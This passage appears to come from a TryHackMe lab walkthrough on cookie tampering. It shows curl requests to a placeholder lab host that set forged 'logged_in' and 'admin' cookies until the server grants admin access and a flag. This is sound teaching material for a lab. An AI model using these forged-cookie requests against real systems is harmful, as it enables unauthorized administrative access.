 Curl Request 1
user@tryhackme$ curl http://MACHINE_IP/cookie-test
We can see we are returned a message of: Not Logged In
Now we'll send another request with the logged_in cookie set to true and the admin cookie set to false:
Curl Request 2
user@tryhackme$ curl -H "Cookie: logged_in=true; admin=false"
http://MACHINE_IP/cookie-test
We are given the message: Logged In As A User
Finally, we'll send one last request setting both the logged_in and admin cookie to true:
Curl Request 3
user@tryhackme$ curl -H "Cookie: logged_in=true; admin=true"
http://MACHINE_IP/cookie-test
This returns the result: Logged In As An Admin as well as a flag which you can use to answer question one.